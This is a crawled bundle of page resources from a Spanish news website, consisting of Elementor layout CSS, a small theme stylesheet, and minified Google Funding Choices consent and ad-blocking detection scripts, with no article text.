);font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-a330906{width:100%;max-width:100%;padding:10px 0px 10px 0px;}.elementor-23281 .elementor-element.elementor-element-a330906 img{width:100%;max-width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-88bd9f7{width:100%;max-width:100%;color:#000000;font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-038143d{--e-image-carousel-slides-to-show:1;width:100%;max-width:100%;padding:15px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-23281 .elementor-element.elementor-element-41b7ff1{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-41b7ff1 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23281 .elementor-element.elementor-element-2bc6972{width:var( --container-widget-width, 16% );max-width:16%;padding:8px 0px 0px 0px;--container-widget-width:16%;--container-widget-flex-grow:0;--icon-box-icon-margin:9px;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-stacked .elementor-icon{background-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-framed .elementor-icon, .elementor-23281 .elementor-element.elementor-element-2bc6972.elementor-view-default .elementor-icon{fill:#BBBBBB;color:#BBBBBB;border-color:#BBBBBB;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:18px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.2em;font-weight:400;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title{color:#000000;}.elementor-23281 .elementor-element.elementor-element-847d924{width:var( --container-widget-width, 84% );max-width:84%;padding:8px 0px 0px 0px;--container-widget-width:84%;--container-widget-flex-grow:0;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-847d924.elementor-element{--align-self:center;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.3em;}.elementor-23281 .elementor-element.elementor-element-847d924 .elementor-share-btn{border-width:0px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a{--divider-border-style:solid;--divider-color:#EBEBEB;--divider-border-width:1px;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-8ec5e2a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:19px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:left;}.elementor-23281 .elementor-element.elementor-element-ec29ddc.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1.1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-45e2e63{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-45e2e63 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-loop-grid .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-loop-grid .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-loop-grid .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;--grid-row-gap:15px;--grid-column-gap:15px;}.elementor-23281 .elementor-element.elementor-element-9b2eef7{width:100%;max-width:100%;padding:15px 0px 15px 0px;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-23281 .elementor-element.elementor-element-3de0c16{--e-image-carousel-slides-to-show:1;}.elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-prev, .elementor-23281 .elementor-element.elementor-element-3de0c16 .elementor-swiper-button.elementor-swiper-button-next{font-size:0px;}.elementor-23281 .elementor-element.elementor-element-9e81891{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 7px 0px;border-style:solid;border-width:0px 0px 7px 0px;border-color:#DD8A0D;text-align:left;}.elementor-23281 .elementor-element.elementor-element-a7f85f6.elementor-element{--align-self:flex-start;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-family:"Majrit-Text-Roman", Sans-serif;font-size:1em;font-weight:500;color:#000000;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2{--divider-border-style:solid;--divider-color:#DD8A0D;--divider-border-width:1px;width:100%;max-width:100%;padding:0em 0em 1em 0em;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider-separator{width:100%;}.elementor-23281 .elementor-element.elementor-element-cbcbbe2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination{text-align:left;}.elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(.dots){color:#D2D2D2;}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-23281 .elementor-element.elementor-element-272bb5c .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:20px 0px 20px 0px;text-align:left;}@media(max-width:1024px){.elementor-23281 .elementor-element.elementor-element-716db31{--padding-top:2vw;--padding-bottom:0vw;--padding-left:3vw;--padding-right:3vw;}.elementor-23281 .elementor-element.elementor-element-7ac37db .elementor-heading-title{font-size:1.8em;}.elementor-23281 .elementor-element.elementor-element-214fa19 .elementor-icon-list-item{font-size:14px;}.elementor-23281 .elementor-element.elementor-element-2bc6972{--container-widget-width:24%;--container-widget-flex-grow:0;width:var( --container-widget-width, 24% );max-width:24%;}.elementor-23281 .elementor-element.elementor-element-847d924{--container-widget-width:76%;--container-widget-flex-grow:0;width:var( --container-widget-width, 76% );max-width:76%;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:3;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}}@media(max-width:767px){.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-wrapper{text-align:center;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title, .elementor-23281 .elementor-element.elementor-element-2bc6972 .elementor-icon-box-title a{font-size:14px;} .elementor-23281 .elementor-element.elementor-element-847d924{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-23281 .elementor-element.elementor-element-ec29ddc{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-23281 .elementor-element.elementor-element-ec29ddc .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-9293d2e{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-a7f85f6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:left;}.elementor-23281 .elementor-element.elementor-element-a7f85f6 .elementor-heading-title{font-size:15px;}.elementor-23281 .elementor-element.elementor-element-272bb5c{--grid-columns:1;}.elementor-23281 .elementor-element.elementor-element-7c504db{padding:0px 0px 50px 10px;}}@media(min-width:768px){.elementor-23281 .elementor-element.elementor-element-dceb52f{--width:70%;}.elementor-23281 .elementor-element.elementor-element-c1297ed{--width:28%;}}/* Start custom CSS for loop-grid, class: .elementor-element-272bb5c */button#post-nav-next-552368a, button#post-nav-prev-552368a {
    background: transparent;
    border: 1px solid #dcdcdc;
    color: #D2D2D2;
    background-color: #fff;
    padding: 5px 10px 5px 10px;
    margin: 15px 0px 0px 0px;
    border-radius: 0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1765853123
body_size: 42
content:
html,body{max-width:100%!important;overflow-x:hidden!important}#comments .submit{background-color:#000!important}.comments-area{font-family:'Majrit-Text-Roman'!important}.fieldset{border:1px solid #fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUPwkEBLKDk5JaxOH1A0ljZLafszqcJC4g_yv_ooFJTps3Q3I9uhkPa_msI2o1SM9zgBobf_zmvves7vB0Tpd1ljN3qHEoQhkXKPPsCIpp9AZPHe5pCYiMBmmSwFWpUS2oR8YHJMg==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY2MDc2MzQ2LDUzODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL251ZXN0cm9zLW1lbnVzLWVsLW51ZXZvLWxpYnJvLWRlLW1hcmluYS1yaXZhcy1lLWluZXMtb3J0ZWdhLyIsbnVsbCxbWzgsInNDaE5INU9zYWswIl0sWzksImVuLVVTIl0sWzE2LCJbMSwxLDFdIl0sWzE5LCIyIl0sWzE3LCJbMF0iXSxbMjQsIiJdLFsyOSwiZmFsc2UiXV1d
body_size: 121
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var jp=function(a){this.A=_.t(a)};_.u(jp,_.J);var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);kp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);var mp=_.Zc(lp),np=function(a,b,c){this.B=a;this.j=_.A(b,jp,1);this.l=_.A(b,_.Jk,3);this.F=_.A(b,kp,4);a=this.B.location.hostname;this.D=_.Ag(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Kk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.fp(this.B,c,a)};
np.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Rg;b=_.gg(d,1,b);c=_.D(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.hp(this.o,_.A(this.l,_.Be,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.ip(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Mo(this.o.G,
"manualDeploymentApi")};var op=function(){};op.prototype.run=function(a,b,c){var d;return _.v(function(e){d=mp(b);(new np(a,d,c)).run();return e.return({})})};_.Nk(7,new op);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.sChNH5Osak0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMz7a3Aoypzl3FteasZliPsUtk5MMw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol8ZjKTOWp4BpicPUE60Nb7jjV2ZQmr4lKshR--K4O9hUKHqIEHSfQVECIGjzt9GI2vc1loTnR81TurRlsXTbUm9_arBtbrvXbJbADnXnbWzq6XB9O8n7_E9C4LrZRq8b7xyyi-18wtD-1ua18QRGG03UmDX3g\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxVIY0-JQdrLMhuCmUiEOC5T4DjS0frvZR4kqQVTc_cA4r0-CyPHgjX-4K5doLRfQE55HOExHHko_Hx6sbNVSBMwsydhCZae-zorpyrcJoVuOji8fc7CZnUN3TQ3q5EV3wI5S7FXOQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxXcfOM0KXPrIs9R6PPqHJ5g-c7ywVbeiBHLNAAma3p7nHptf14Vgsvq41bVKFcyOmZykZTYLCI42Qznb39ssCWIRy3AiPD7wTFQcGARXakiKpw3hJEj_fGJEcTbrdCLIzpFmuWGIw\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxU01eyhn77tgg15aCTUNmOB_pukB3VxnXzM_niAbfPoOanBlfeNbCyg65K_V2AlaCRAxfUCjo38wWi1p1bI0OtBBAVehzOW8QrulgdAVX032sQAN6Idi9FIHBB3FTjmkFSrW2nX8g\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWelUF44pmX91wywShmtrTt9bjAp3NOTAEZkwCkYy9bDWJMjEz-RRdA2OvTyHV6Lf6D43D9YlkZhr9VCE8J2RngNDtUWHSlLF-JQwQ4LJ6ctc2kqeRz1xn67PSnPM6lcv2KLGG9QZw4x2MszINEJTDy865RFlDQavGu0VCSkFwH4q-rtjP2TGyi-Sa4/_/inx-ad./layerads-/scripts/AdService__advertising_iframe./ads_ad_
body_size: -1291
content:
window['a57a4dc8-039c-4b73-a31d-f4d885d50861'] = true;